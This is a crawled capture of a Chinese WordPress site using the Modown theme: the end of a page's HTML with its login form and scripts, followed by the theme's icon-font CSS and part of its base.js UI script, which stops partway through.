			<div class="form-item"><input type="password" name="password" class="form-control" id="user_pass" placeholder="密码"><i class="icon icon-lock"></i></div>		
				
			<div class="sign-submit">			
				<input type="button" class="btn signinsubmit-loader" name="submit" value="登录">  			
				<input type="hidden" name="action" value="signin">			
			</div>			
			<div class="sign-trans"><a href="https://www.0594hyw.com/login?action=password&redirect_to=https://www.0594hyw.com/tag/2090" rel="nofollow" target="_blank">忘记密码？</a></div>		
							
		</form>	
			
					
	</div>			
</div>
<script>var zh_autoLang_t=false;var zh_autoLang_s=true;</script><script src="https://www.0594hyw.com/wp-content/themes/modown/static/js/chinese.js"></script><script>
	window._MBT = {uri: 'https://www.0594hyw.com/wp-content/themes/modown', child: 'https://www.0594hyw.com/wp-content/themes/modown', urc: 'https://www.0594hyw.com/wp-content/themes/modown', uru: 'https://www.0594hyw.com/wp-content/themes/modown', url:'https://www.0594hyw.com', urg: 'https://www.0594hyw.com/wp-content/themes/modown', url:'https://www.0594hyw.com',usr: 'https://www.0594hyw.com/user', roll: [], admin_ajax: 'https://www.0594hyw.com/wp-admin/admin-ajax.php', erphpdown: '', image: '0.6316', hanimated: '1', fancybox: '1', anchor: '0', loading: '', nav: '0', iframe: '1', video_full: '0'};</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/modown\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/lib.js?ver=9.03" id="modown-lib-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/layer.min.js?ver=9.03" id="modown-layer-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/base.js?ver=9.03" id="modown-base-js"></script>
<script>MOBANTU.init({ias: 0, lazy: 0, plazy: 0, water: 0, mbf: 0, mpf: 0, mpfp: 0});</script>
<script src="/js/jquery.js"></script>  
    <script src="/js/clipboard.min.js"></script> 
<script>    
    $(document).ready(function(){      
        var clipboard = new Clipboard('#copy_btn');    
        clipboard.on('success', function(e) {    
            alert("微信号复制成功",1500);
            window.location.href='weixin://';
            e.clearSelection();    
            console.log(e.clearSelection);    
        });    
    });    
</script>    <div class="analysis"></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.0594hyw.com/wp-content/themes/modown/static/css/iconfont.css?ver=9.03
body_size: 1772
content:
@font-face {font-family: "iconfont-modown";src: url('//at.alicdn.com/t/c/font_1680534_58n5faktj2p.woff2?t=1677732873441') format('woff2'),url('//at.alicdn.com/t/c/font_1680534_58n5faktj2p.woff?t=1677732873441') format('woff'),url('//at.alicdn.com/t/c/font_1680534_58n5faktj2p.ttf?t=1677732873441') format('truetype');}.icon{font-family:"iconfont-modown" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:1px}.icon-customer-service:before{content:"\e66d"}.icon-browse:before{content:"\e667"}.icon-chart-bar:before{content:"\e668"}.icon-attachment:before{content:"\e669"}.icon-code:before{content:"\e66a"}.icon-cry:before{content:"\e66b"}.icon-download:before{content:"\e66c"}.icon-export:before{content:"\e66e"}.icon-eye-close:before{content:"\e66f"}.icon-file-delete:before{content:"\e670"}.icon-file-add:before{content:"\e671"}.icon-file:before{content:"\e672"}.icon-cat:before{content:"\e673"}.icon-hide:before{content:"\e674"}.icon-history:before{content:"\e675"}.icon-file-open:before{content:"\e676"}.icon-import:before{content:"\e677"}.icon-fullscreen-shrink:before{content:"\e678"}.icon-fullscreen:before{content:"\e679"}.icon-meh:before{content:"\e67e"}.icon-navigation:before{content:"\e67f"}.icon-save:before{content:"\e680"}.icon-smile:before{content:"\e681"}.icon-task:before{content:"\e682"}.icon-upload:before{content:"\e683"}.icon-work:before{content:"\e684"}.icon-warning1:before{content:"\e685"}.icon-buganxingqu:before{content:"\e8d5"}.icon-bofangjilu:before{content:"\e8eb"}.icon-chuangzuo:before{content:"\e8ec"}.icon-dianying:before{content:"\e8ed"}.icon-fanbei:before{content:"\e8ee"}.icon-faxian:before{content:"\e8ef"}.icon-hongbao:before{content:"\e8f0"}.icon-fenxiang:before{content:"\e8f1"}.icon-huatifuhao:before{content:"\e8f2"}.icon-jianshao:before{content:"\e8f3"}.icon-huati:before{content:"\e8f4"}.icon-saoyisao:before{content:"\e8f5"}.icon-qinghuiyuan:before{content:"\e8f6"}.icon-tuipiao:before{content:"\e8f7"}.icon-zengjia:before{content:"\e8f9"}.icon-zhibo:before{content:"\e8fa"}.icon-find-s:before{content:"\e8fb"}.icon-gonggao:before{content:"\e8fc"}.icon-shequ:before{content:"\e8fd"}.icon-wode:before{content:"\e8fe"}.icon-home-s:before{content:"\e8ff"}.icon-shuju:before{content:"\e900"}.icon-yanchu:before{content:"\e901"}.icon-remen:before{content:"\e902"}.icon-tool:before{content:"\e715"}.icon-adobe:before{content:"\eb32"}.icon-vip:before{content:"\e6bb"}.icon-line:before{content:"\e63e"}.icon-twitter:before{content:"\e608"}.icon-google:before{content:"\e610"}.icon-facebook:before{content:"\e60a"}.icon-credit-card:before{content:"\e627"}.icon-arrow-up-o:before{content:"\e613"}.icon-arrow-right-o:before{content:"\e65d"}.icon-arrow-down-o:before{content:"\e65e"}.icon-arrow-left-o:before{content:"\e65f"}.icon-cart2:before{content:"\e77e"}.icon-tuan:before{content:"\e76b"}.icon-fan:before{content:"\e626"}.icon-order2:before{content:"\e606"}.icon-order-menu:before{content:"\e616"}.icon-arrow-double-down:before{content:"\e67c"}.icon-arrow-double-up:before{content:"\e67a"}.icon-arrow-double-left:before{content:"\e67b"}.icon-arrow-double-right:before{content:"\e67d"}.icon-find:before{content:"\e726"}.icon-pan:before{content:"\e69d"}.icon-horn:before{content:"\e666"}.icon-tag:before{content:"\e794"}.icon-related:before{content:"\e625"}.icon-play:before{content:"\e624"}.icon-sun:before{content:"\e639"}.icon-moon:before{content:"\e635"}.icon-cover:before{content:"\e64a"}.icon-minus:before{content:"\e660"}.icon-plus:before{content:"\e604"}.icon-more:before{content:"\e8e5"}.icon-male:before{content:"\e8e8"}.icon-female:before{content:"\e8ea"}.icon-notice:before{content:"\e8e4"}.icon-guru:before{content:"\e8e6"}.icon-follow:before{content:"\e8e7"}.icon-guru2:before{content:"\e8e9"}.icon-cart:before{content:"\e6af"}.icon-source-vip:before{content:"\e6cd"}.icon-source:before{content:"\e601"}.icon-stars:before{content:"\e8e2"}.icon-temp-new:before{content:"\e8e3"}.icon-order:before{content:"\e8db"}.icon-discuz:before{content:"\e8dc"}.icon-withdraw:before{content:"\e8dd"}.icon-user-follow:before{content:"\e8de"}.icon-aff:before{content:"\e8df"}.icon-temp:before{content:"\e8e0"}.icon-withdraws:before{content:"\e8e1"}.icon-mail:before{content:"\e6f1"}.icon-calendar-s:before{content:"\e8da"}.icon-wallet:before{content:"\e8c7"}.icon-delete:before{content:"\e8d7"}.icon-setting:before{content:"\e8d8"}.icon-photo:before{content:"\e8d9"}.icon-menu:before{content:"\e605"}.icon-vip-s:before{content:"\e60d"}.icon-choice:before{content:"\e8d6"}.icon-alipay:before{content:"\e60f"}.icon-paypal:before{content:"\e6ee"}.icon-alipay-color:before{content:"\e68a"}.icon-wxpay-color:before{content:"\e689"}.icon-signout:before{content:"\e607"}.icon-info:before{content:"\e630"}.icon-posts:before{content:"\e628"}.icon-arrow-short-left:before{content:"\e72b"}.icon-arrow-short-right:before{content:"\e72c"}.icon-close:before{content:"\e61e"}.icon-check:before{content:"\e61f"}.icon-arrow-up:before{content:"\e620"}.icon-arrow-right:before{content:"\e621"}.icon-arrow-left:before{content:"\e622"}.icon-arrow-down:before{content:"\e623"}.icon-arrow-long-left-up:before{content:"\eb8e"}.icon-arrow-long-up:before{content:"\eb90"}.icon-arrow-long-down:before{content:"\eb91"}.icon-arrow-long-left:before{content:"\eb92"}.icon-arrow-long-right-up:before{content:"\eb94"}.icon-arrow-long-right:before{content:"\eb95"}.icon-arrow-long-right-down:before{content:"\eb96"}.icon-arrow-long-left-down:before{content:"\eb97"}.icon-user:before{content:"\e634"}.icon-douban:before{content:"\e64d"}.icon-qzone:before{content:"\e602"}.icon-circle:before{content:"\e8d4"}.icon-vip-card:before{content:"\e8d5"}.icon-qq:before{content:"\e609"}.icon-heart:before{content:"\e8ab"}.icon-edit:before{content:"\e8ac"}.icon-safe:before{content:"\e8ad"}.icon-help:before{content:"\e8ae"}.icon-success:before{content:"\e8af"}.icon-phone:before{content:"\e8b0"}.icon-zan:before{content:"\e8b1"}.icon-ticket:before{content:"\e8b2"}.icon-copy:before{content:"\e8b3"}.icon-crown:before{content:"\e8b4"}.icon-tickets:before{content:"\e8b5"}.icon-lock:before{content:"\e8b6"}.icon-gift:before{content:"\e8b7"}.icon-top:before{content:"\e8b8"}.icon-comment:before{content:"\e8b9"}.icon-calendar:before{content:"\e8ba"}.icon-filter:before{content:"\e8bb"}.icon-download-cloud:before{content:"\e8bc"}.icon-failed:before{content:"\e8bd"}.icon-time:before{content:"\e8be"}.icon-star:before{content:"\e8bf"}.icon-mobile:before{content:"\e8c0"}.icon-home:before{content:"\e8c1"}.icon-data:before{content:"\e8c2"}.icon-flush:before{content:"\e8c3"}.icon-search:before{content:"\e8c4"}.icon-warning:before{content:"\e8c5"}.icon-comments:before{content:"\e8c6"}.icon-tishi:before{content:"\e603"}.icon-image:before{content:"\e8c8"}.icon-weibo:before{content:"\e8c9"}.icon-weixin:before{content:"\e8ca"}.icon-message:before{content:"\e8cb"}.icon-upload-cloud:before{content:"\e8cc"}.icon-bell:before{content:"\e8cd"}.icon-eye:before{content:"\e8ce"}.icon-money:before{content:"\e8cf"}.icon-heart-s:before{content:"\e8d0"}.icon-zan-s:before{content:"\e8d1"}.icon-crown-s:before{content:"\e8d2"}.icon-star-s:before{content:"\e8d3"}.icon-sketchup:before{content: "\e6b8";}.icon-reply:before {content: "\e712";}.icon-exchange:before {content: "\e629";}.icon-link:before {content: "\e756";}.icon-dollar:before{content:"\e71a"}.icon-taobao:before{content:"\e755"}.icon-play-s:before{content:"\e61b"}.icon-stop-s:before{content:"\e61c"}.icon-stop2:before{content:"\e62a"}.icon-play2:before{content:"\e62b"}.icon-stop:before{content:"\e887"}.icon-browser:before{content:"\e72e"}.icon-win-max:before{content:"\e60e"}.icon-pin-s:before {content: "\eba2";}.icon-pin:before {content: "\eba3";}.icon-usdt:before {content: "\e686";}.icon-ecpay:before {content: "\e63f";}.icon-clear:before {content: "\e62c";}

--- FILE ---
content_type: application/javascript
request_url: https://www.0594hyw.com/wp-content/themes/modown/static/js/base.js?ver=9.03
body_size: 27591
content:
var erphpWeixinScan, erphpWeixinScanTimer;
var MOBANTU = {
	paged: 1,
	lazy: 0,
	plazy: 0,
	ias: 0,
	mpf: 0,
	mbf: 0,
	mpfp: 0,
	water: 0,
	body: jQuery("body"),
	bodywid: jQuery(window).width(),
	init: function(obj){
		var that = this;
		that.lazy = obj.lazy;
		that.plazy = obj.plazy;
		that.ias = obj.ias;
		that.water = obj.water;
		that.mbf = obj.mbf;
		that.mpf = obj.mpf;
		that.mpfp = obj.mpfp;
		that.other();
		that.scroll();
		if(that.body.hasClass("page-template-waterfall")){
			that.water = 1;
			that.ias = 1;
			that.lazy = 0;
		}
		if(that.lazy) that.lazyload();
		if(that.ias){
			that.iasLoad();
		}else if(that.water){
			that.waterLoad();
		}
		that.catFilter();
		that.video();
		that.audio();
		if(!that.body.hasClass("logged-in")){
			that.login();
		}
		if(that.body.hasClass("page-template-tougao") || that.body.hasClass("page-template-ask")){
			that.tougao();
		}
		that.sidebar();
		if(that.body.hasClass("page") || that.body.hasClass("single")){
			that.comment();
			that.singular();
			that.share();
		}
	},
	other: function(){
		var that = this;
		var bodyWidth = jQuery(window).width();

		jQuery(window).resize(function(event) {
		    bodyWidth = jQuery(window).width();
		});

		if(bodyWidth >= 1536){
			jQuery("body.nv-left .nav-main li.menu-item-has-children > a").click(function(){
				jQuery(this).parent().toggleClass('active');
				jQuery(this).next(".sub-menu").toggleClass('active');
				return false;
			});
		}

		jQuery('.fullscreen').click(function(){
			that.fullScreen();
			jQuery(this).toggleClass('active');
		});

		if(jQuery('.counter').length){
			jQuery('body').running();
		}

		if(jQuery('.main-download').length){
			jQuery('.main-download').css("min-height", window.innerHeight-jQuery(".header").outerHeight()-jQuery(".banner-page").outerHeight()-jQuery(".footer").outerHeight());
		}

		jQuery(".header__notify_read").on("click",function(){
			jQuery.ajax({
		        url: _MBT.uru+'/action/user.php',
		        type: 'POST',
		        dataType: 'json', 
		        data: {
		            action: 'read'
		        },
		        success: function(data) {
			        jQuery(".nav-notice .notify__item").removeClass("noread");   
			        jQuery(".nav-notice .header__notify").remove();
		        }
		 	});
		 	return false;
		});

		jQuery("body").on("click", ".erphp-faka-query", function(){
	        var erphp_faka_order = jQuery("#erphp_faka_order").val();

	        if(erphp_faka_order){
	        	layer.msg('查询中...');
	            jQuery.post(_MBT.admin_ajax, {
	                "action": "erphp_faka_query",
	                "order": erphp_faka_order,
	                "nonce": $("#security_nonce").val()
	            }, function(result) {
	            	layer.closeAll();
	                if( result.status == 200 ){
	                    jQuery(".results").html(result.faka);
	                }else{
	                	jQuery(".results").html('');
		                layer.msg('查询失败，请稍后重试！', {
	                        icon:5,
	                        time:2000
	                    }, function () {
	                        location.reload();
	                    });
	                }
	            }, 'json'); 
	        }else{
	            layer.msg('请输入需要查询的信息！');
	        }
	        return false;
	    });

		jQuery(".page-jump").click(function(){
			var num = jQuery("#jump_page").val();
		    if(/^\d+$/.test(num) && num>0){
		        if (window.location.href.indexOf("?") != -1) {  
		            location.href=window.location.href+'&paged='+num;
		        }else{
		            location.href=window.location.href+'?paged='+num;
		        }
		    }
		});

		if(_MBT.anchor == '1' && that.body.hasClass("home") && jQuery(".contents .mocat").length){
    		var home_anchor_html = '<div class="home-anchor-nav"><ul class="home-anchors"><li><a href="javascript:scrollToTop();"><i class="icon icon-home-s"></i>首页</a></li>';
    		jQuery(".contents .mocat").each(function() {
    			if(jQuery(this).find(".mocat-title-nav").length){
    				var tit = jQuery(this).find(".mocat-title-nav a.active>span").text();
    				if(tit){
		    			tit = tit.replace("<i>NEW</i>","");
		    			home_anchor_html += '<li><a data-menuanchor="'+jQuery(this).attr("id")+'" href="#'+jQuery(this).attr("id")+'" title="'+tit+'">'+tit+'</a></li>';
		    		}
    			}else{
	    			var tit = jQuery(this).find("h2>span").text();
	    			if(tit){
		    			tit = tit.replace("<i>NEW</i>","");
		    			home_anchor_html += '<li><a data-menuanchor="'+jQuery(this).attr("id")+'" href="#'+jQuery(this).attr("id")+'" title="'+tit+'">'+tit+'</a></li>';
		    		}
	    		}
    		});
    		home_anchor_html += '</ul></div>';
    		that.body.append(home_anchor_html);
			jQuery('.home-anchor-nav .home-anchors').onePageNav();
		}

		jQuery(".modown-scroll-h").each(function() {
			var t = jQuery(this),
			n = t.children("ul");
			if (! (n.length < 2)) {
				var e = 0,
				r = n.length,
				o = t.parent().siblings(".hf-widget-title").children(".pages"); !
				function c() {
					if (! (0 < o.length)) {
						t.parent().siblings(".hf-widget-title").append('<div class="pages"><i class="prev"> <i class="icon icon-arrow-left"></i> </i><i class="next"> <i class="icon icon-arrow-right"></i> </i></div>'),
						o = t.parent().siblings(".hf-widget-title").children(".pages")
					}
				} ();
				var i = o.children(".prev"),
				a = o.children(".next");
				i.on("click",
				function() { !
					function t() {--e < 0 && (e = r - 1)
					} (),
					s()
				}),
				a.on("click",
				function() { !
					function t() {
						r <= ++e && (e = 0)
					} (),
					s()
				})
			}
			function s() {
				n.addClass("holdon"),
				n.removeClass("holdon-prev"),
				n.eq(e).removeClass("holdon"),
				n.eq(e - 1).addClass("holdon-prev")
			}
		});

		jQuery(".footer-fixed-nav .footer-nav-trigger").click(function(){
			if(jQuery(this).hasClass("active")){
				jQuery(this).removeClass("active");
				jQuery(".footer-fixed-nav").css("height","45px");
				jQuery.cookie('mbt_footer_nav', '0', {path: '/'});
			}else{
				jQuery(this).addClass("active");
				jQuery(".footer-fixed-nav").css("height","0px");
				jQuery.cookie('mbt_footer_nav', '1', {path: '/'});
			}
		});

		jQuery('.theme_night').on('click', function () {
	        if (!that.body.hasClass('night')) {
	            jQuery.cookie('mbt_theme_night', '1', {path: '/'});
	            that.body.addClass('night');
	            jQuery(this).addClass('active');
	        } else {
	            jQuery.cookie('mbt_theme_night', '2', {path: '/'});
	            that.body.removeClass('night');
	            jQuery(this).removeClass('active');
	        }
    	});

		jQuery(".search-loader").click(function(){
			jQuery(".header").addClass("scrolled");
			jQuery(".search-wrap").addClass('show');
			jQuery(".search-wrap .icon").click(function(){
				jQuery(".search-wrap, .search-form .search-cats").removeClass('show');
			});
		});

		jQuery(".nav-loader").click(function(){
			if(!jQuery(".header").hasClass("nav-mobile-show")){
				jQuery(".header").append('<div class="nav-mobile-show-mask"></div>');
			}else{
				jQuery(".nav-mobile-show-mask").remove();
			}
			jQuery(".header").toggleClass('nav-mobile-show');
			jQuery('body,html').toggleClass('noscroll');
			jQuery(".nav-mobile-show-mask").click(function(){
				jQuery(".header").removeClass("nav-mobile-show");
				jQuery(".nav-mobile-show-mask").remove();
				jQuery('body,html').removeClass('noscroll');
			});
		});

		jQuery(".search-form .search-cat").click(function(){
			jQuery(this).parent().find(".search-cats").toggleClass("show");
		});

		jQuery(".search-form .search-cats li").click(function(){
			jQuery(".search-form .search-cats").removeClass("show");
			jQuery(".search-form .search-cat").text(jQuery(this).text());
			jQuery(this).parent().parent().parent().find(".search-cat-val").val(jQuery(this).data("id"));
		});

		if(bodyWidth <= 768){
			if(jQuery(".nav-main .mega4").length){
				jQuery(".nav-main .mega4").removeClass('mega4');
			}
			if(jQuery(".nav-main .mega3").length){
				jQuery(".nav-main .mega3").removeClass('mega3');
			}
			if(jQuery(".nav-main .mega2").length){
				jQuery(".nav-main .mega2").removeClass('mega2');
			}
			jQuery(".menu-item-has-children > a").each(function(){
				jQuery(this).append('<span class="explose"><i class="autoicon icon icon-arrow-down"></i></span>');
				jQuery(this).find('.explose').click(function(){
					jQuery(this).find(".icon").toggleClass("icon-arrow-up");
					var sub = jQuery(this).parent().next();
					if(sub.hasClass("show")){
						sub.removeClass("show");
					}else{
						sub.addClass("show");
					}
					return false;
				});
			});
		}

		if(jQuery(".nav-main .mega4").length){
			jQuery(".nav-main > li.mega4 > .sub-menu > li").hover(function(){
				jQuery(".nav-main > li.mega4 > .sub-menu > li").addClass('mg-hide');
				jQuery(this).removeClass('mg-hide').addClass('mg-show');
			},function(){
				jQuery(".nav-main > li.mega4 > .sub-menu > li").removeClass('mg-hide').removeClass('mg-show');
			});
		}

		if(that.body.hasClass("logged-in")){
			var clipboard_aff = new Clipboard(".article-aff");
			clipboard_aff.on("success", function(e) {
				layer.msg("已复制推广链接",{time:500});
			});
		}else{
			jQuery(".article-aff").click(function(){
				layer.msg("请先登录后才能生成推广链接哦~");
			});
		}

		jQuery(".vmenu-trigger").click(function() {
			jQuery(this).toggleClass("active"),
			jQuery(".videos-menu").toggleClass("active");
		});

		if(jQuery(".videos-menu")){
			jQuery(".vmenu-trigger").addClass("active");
			jQuery(".videos-menu").addClass("active");
			setTimeout(function(){
				jQuery(".vmenu-trigger").removeClass("active");
				jQuery(".videos-menu").removeClass("active");
			},3000);
		}

		if(jQuery(".mocat .waterfall").length){
			jQuery(".mocat .waterfall").each(function(){
				var id = jQuery(this).parent().parent().attr('id');
				var grids = document.querySelector('#'+id+' .waterfall');
				imagesLoaded( grids, function() {
				    var msnry = new Masonry( grids, {
				      itemSelector: '.grid',
				      visibleStyle: { transform: 'translateY(0)', opacity: 1 },
						  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
				    });
				});
			});
		}

		if(jQuery(".ckplayer-video-real").length){
			jQuery(".ckplayer-video-real").bind('contextmenu',function() { return false; });
			jQuery(".ckplayer-video-real").each(function(){
				var conv = jQuery(this).data("key")
					conn = jQuery(this).data("nonce");
				if(jQuery(this).hasClass("video-blob")){
					jQuery(".article-video").append("<div class='article-video-loading' style='z-index: 9;position: absolute;top: calc(50% - 12px);left: 0;right: 0;color: #fff;font-size: 16px;text-align: center;'>视频加载中...</div>");
				    window.URL = window.URL || window.webkitURL; 
				    var xhr = new XMLHttpRequest(); 
				    xhr.timeout = 1000*60*1;
				    xhr.open("GET", Base64.decode(conv), true);
				    xhr.responseType = "blob"; 
				    xhr.onload = function (e) {
				        if (this.status == 200) { 
				            var blob = this.response;
				            jQuery(".article-video-loading").remove();
				            new ckplayer({
					            container:"#ckplayer-video-"+conn,
					            variable:"player",
					            autoplay:false,
					            html5m3u8:true,
					            //flashplayer:true,
					            video:window.URL.createObjectURL(blob)
					        });
				        }
				    }
				    xhr.send();
				}else{
			        new ckplayer({
			            container:"#ckplayer-video-"+conn,
			            variable:"player",
			            autoplay:false,
			            html5m3u8:true,
			            //flashplayer:true,
			            video:Base64.decode(conv)
			        });
			    }
			});
		}

		if(jQuery(".fplayer-video-real").length){
			jQuery(".fplayer-video-real").bind('contextmenu',function() { return false; });
			jQuery(".fplayer-video-real").each(function(){
				var conv = jQuery(this).data("key")
					conn = jQuery(this).data("nonce");

				if(jQuery(this).hasClass("video-blob")){
					jQuery(".article-video").append("<div class='article-video-loading' style='z-index: 9;position: absolute;top: calc(50% - 12px);left: 0;right: 0;color: #fff;font-size: 16px;text-align: center;'>视频加载中...</div>");
				    window.URL = window.URL || window.webkitURL; 
				    var xhr = new XMLHttpRequest(); 
				    xhr.open("GET", Base64.decode(conv), true);
				    xhr.responseType = "blob"; 
				    xhr.timeout = 1000*60*1;
				    xhr.onload = function (e) {
				        if (this.status == 200) { 
				            var blob = this.response;
				            jQuery(".article-video-loading").remove();
				            jQuery("#fplayer-video-"+conn).append('<video id="fplayer-video-'+conn+'-v" crossorigin="anonymous" src="'+window.URL.createObjectURL(blob)+'"></video>');
					        var myFP = fluidPlayer(
							    "fplayer-video-"+conn+"-v",{
								"layoutControls": {
									"controlBar": {
										"autoHideTimeout": 3,
										"animated": true,
										"autoHide": true
									},
									"htmlOnPauseBlock": {
										"html": null,
										"height": null,
										"width": null
									},
									"autoPlay": false,
									"mute": false,
									"allowTheatre": false,
									"playPauseAnimation": true,
									"playbackRateEnabled": true,
									"allowDownload": false,
									"playButtonShowing": true,
									"fillToContainer": true,
									"primaryColor": "#00a0e9",
									"posterImage": ""
								}
							});
				        }
				    }
				    xhr.send();
				}else{
					jQuery("#fplayer-video-"+conn).append('<video id="fplayer-video-'+conn+'-v" src="'+Base64.decode(conv)+'"></video>');

			        var myFP = fluidPlayer(
					    "fplayer-video-"+conn+"-v",{
						"layoutControls": {
							"controlBar": {
								"autoHideTimeout": 3,
								"animated": true,
								"autoHide": true
							},
							"htmlOnPauseBlock": {
								"html": null,
								"height": null,
								"width": null
							},
							"autoPlay": false,
							"mute": false,
							"allowTheatre": false,
							"playPauseAnimation": true,
							"playbackRateEnabled": true,
							"allowDownload": false,
							"playButtonShowing": true,
							"fillToContainer": true,
							"primaryColor": "#00a0e9",
							"posterImage": ""
						}
					});
			    }
			});
		}

		if(jQuery(".dplayer-video-real").length){
			jQuery(".dplayer-video-real").bind('contextmenu',function() { return false; });
			jQuery(".dplayer-video-real").each(function(){
				var conv = jQuery(this).data("key")
					conn = jQuery(this).data("nonce");
				if(jQuery(this).hasClass("video-blob")){
					jQuery(".article-video").append("<div class='article-video-loading' style='z-index: 9;position: absolute;top: calc(50% - 12px);left: 0;right: 0;color: #fff;font-size: 16px;text-align: center;'>视频加载中...</div>");
				    window.URL = window.URL || window.webkitURL; 
				    var xhr = new XMLHttpRequest(); 
				    xhr.open("GET", Base64.decode(conv), true);
				    xhr.responseType = "blob"; 
				    xhr.timeout = 1000*60*1;
				    xhr.onload = function (e) {
				        if (this.status == 200) { 
				            var blob = this.response;
				            jQuery(".article-video-loading").remove();
				            new DPlayer({
							    container: document.getElementById("dplayer-video-"+conn),
							    screenshot: true,
							    autoplay: false,
							    video: {
							        url: window.URL.createObjectURL(blob),
							        pic: '',
							        thumbnails: '',
							        type: 'auto'
							    }
							});
				        }
				    }
				    xhr.send();
				}else{
			        new DPlayer({
					    container: document.getElementById("dplayer-video-"+conn),
					    screenshot: true,
					    autoplay: false,
					    video: {
					        url: Base64.decode(conv),
					        pic: '',
					        thumbnails: '',
					        type: 'auto'
					    }
					});
			    }
			});
		}

		if(jQuery(".single-related .waterfall").length){
			var grids = document.querySelector('.single-related .waterfall');
			imagesLoaded( grids, function() {
			    var msnry = new Masonry( grids, {
			      itemSelector: '.grid',
			      visibleStyle: { transform: 'translateY(0)', opacity: 1 },
					  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
			    });
			});
		}
		

		jQuery(".totop").click(function(){
			that.scrollToTop();
		});

		jQuery(".tocomm").click(function(){
			that.scrollToTop('#respond',-140);
		});

		jQuery(".btn-vip-action").click(function(){
			var currbtn = jQuery(this);
			if(!currbtn.hasClass("disabled")){	
				currbtn.addClass("disabled");
				var msgTips = layer.msg("升级中...", {
				        icon: 16,
				        shade: 0.4,
				        time: -1
				    });
				if(jQuery("body").hasClass("logged-in")){
					jQuery.post(
					_MBT.uru+'/action/user.php',
					{
						userType: currbtn.data("type"),
						action: "user.vip"
					},
					function (data) {
						layer.close(msgTips);
						currbtn.removeClass("disabled");
						if( data.error ){
							if( data.msg ){
								if(data.error == 2){
									layer.open({
									  title: '提示',
									  content: '余额不足，现在去充值？',
									  btn: ['确定', '取消'],
									  yes: function(index, layero){
									    location.href=data.link;
									  }
									});
								}else if(data.error == 3){
									layer.open({
									  type: 1,
									  area: ['350px', ''],
									  skin: 'layui-layer-dialog',
									  title: '选择支付方式',
									  resize:false,
							          scrollbar: false,
							          shadeClose: true,
									  content: data.payment
									});
									
									
								}else{
									layer.msg(data.msg);
								}
							}
							return false;
						}
						layer.msg('恭喜您，升级VIP成功～');
					},'json');
				}else{
					jQuery.post(
					_MBT.uri+'/action/vip.php',
					{
						userType: currbtn.data("type"),
						action: "user.vip"
					},
					function (data) {
						layer.close(msgTips);
						currbtn.removeClass("disabled");
						if( data.error ){
							if( data.msg ){
								if(data.error == 3){
									layer.open({
									  type: 1,
									  area: ['350px', ''],
									  skin: 'layui-layer-dialog',
									  title: '选择支付方式',
									  resize:false,
							          scrollbar: false,
							          shadeClose: true,
									  content: data.payment
									});
									
								}else{
									layer.msg(data.msg);
								}
							}
							return false;
						}
						layer.msg('恭喜您，升级VIP成功～');
					},'json');
				}
			}
			return false;
		});

		jQuery(".btn-vipcat-action").click(function(){
			var currbtn = jQuery(this);
			if(!currbtn.hasClass("disabled")){	
				currbtn.addClass("disabled");
				var msgTips = layer.msg("升级中...", {
				        icon: 16,
				        shade: 0.4,
				        time: -1
				    });
				jQuery.post(
				_MBT.uru+'/action/user.php',
				{
					cat: currbtn.data("cat"),
					userType: jQuery("input[name='catvip"+currbtn.data("cat")+"']:checked").val(),
					action: "user.vip.cat"
				},
				function (data) {
					layer.close(msgTips);
					currbtn.removeClass("disabled");
					if( data.error ){
						if( data.msg ){
							if(data.error == 2){
								layer.open({
								  title: '提示',
								  content: '余额不足，现在去充值？',
								  btn: ['确定', '取消'],
								  yes: function(index, layero){
								    location.href=data.link;
								  }
								});
							}else if(data.error == 3){
								layer.open({
								  type: 1,
								  area: ['350px', ''],
								  skin: 'layui-layer-dialog',
								  title: '选择支付方式',
								  resize:false,
						          scrollbar: false,
						          shadeClose: true,
								  content: data.payment
								});
								
								
							}else{
								layer.msg(data.msg);
							}
						}
						return false;
					}
					layer.msg('恭喜您，升级分类VIP成功～');
				},'json');
			}
			return false;
		});

		jQuery('body').on("click",".erphpdown-type-link",function(){
			layer.closeAll();
		});

		jQuery('body').on("click",".erphpdown-type-credit",function(){
			layer.msg('升级中...');
			jQuery.post(
			_MBT.uru+'/action/user.php',
			{
				userType: jQuery(this).data("type"),
				action: "user.vip.credit"
			},
			function (data) {
				if( data.error ){
					if( data.msg ){
						if(data.error == 2){
							layer.open({
							  title: '提示',
							  content: '余额不足，现在去充值？',
							  btn: ['确定', '取消'],
							  yes: function(index, layero){
							    location.href=data.link;
							  }
							});
						}else{
							layer.msg(data.msg);
						}
					}
					return false;
				}
				layer.msg('恭喜您，升级VIP成功～');
				location.reload();
			},'json');
		});

		jQuery('body').on("click",".erphpdown-cat-credit",function(){
			layer.msg('升级中...');
			jQuery.post(
			_MBT.uru+'/action/user.php',
			{
				userType: jQuery(this).data("type"),
				cat: jQuery(this).data("cat"),
				action: "user.vip.cat.credit"
			},
			function (data) {
				if( data.error ){
					if( data.msg ){
						if(data.error == 2){
							layer.open({
							  title: '提示',
							  content: '余额不足，现在去充值？',
							  btn: ['确定', '取消'],
							  yes: function(index, layero){
							    location.href=data.link;
							  }
							});
						}else{
							layer.msg(data.msg);
						}
					}
					return false;
				}
				layer.msg('恭喜您，升级分类VIP成功～');
			},'json');
		});

		jQuery(".day-checkin").click(function(){
			var that = jQuery(this);
			if(that.hasClass("active")){
				layer.msg("您今天已经签过到了，明儿再来哦～");
				return false;
			}
			if(!that.hasClass('disabled')){
				that.addClass("disabled");
				jQuery.ajax({  
					type: 'POST',  
					url:  _MBT.uru+'/action/user.php',
					dataType: 'json',
					data: {
						action: 'user.checkin',
					},
					success: function(data){  
						if( data.error ){
							if( data.msg ){
								layer.msg(data.msg)
							}
							return
						}
						if( data.msg ){
							layer.msg(data.msg)
						}else{
